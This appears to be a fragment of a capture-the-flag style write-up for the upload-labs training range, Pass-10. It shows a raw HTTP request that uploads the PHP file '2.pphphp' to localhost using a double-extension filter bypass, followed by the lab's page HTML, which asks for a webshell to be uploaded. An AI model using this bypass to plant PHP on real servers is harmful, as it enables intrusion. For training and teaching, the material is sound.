 Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/upload-lab/Pass-10/index.php?action=show_code
Content-Type: multipart/form-data; boundary=---------------------------28277654518707
Content-Length: 329
Connection: close
Cookie: PHPSESSID=leuphlut52rojmd51p9kt7svv2
Upgrade-Insecure-Requests: 1
-----------------------------28277654518707
Content-Disposition: form-data; name="upload_file"; filename="2.pphphp"
Content-Type: application/octet-stream
<?phpphpinfo()?>
-----------------------------28277654518707
Content-Disposition: form-data; name="submit"
-----------------------------28277654518707--
<li><a id="Pass-17" href="/upload-lab/Pass-17/index.php">Pass
<li><a id="Pass-18" href="/upload-lab/Pass-18/index.php">Pass
<li><a id="Pass-19" href="/upload-lab/Pass-19/index.php">Pass
<li><a id="Pass-20" href="/upload-lab/Pass-20/index.php">Pass
</ul>
</div>
<div id="upload_panel">
<ol>
<li>
<h3>任务</h3>
<p>上传一个<code>webshell</code>到服务器。</p>
</li>
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data" method="post">
<p>请选择要上传的图片：<p>
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit" value="上传
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload/2.php" width="250px" /> </div>
</li>
<li id="show_code">
<h3>代码</h3>
<pre>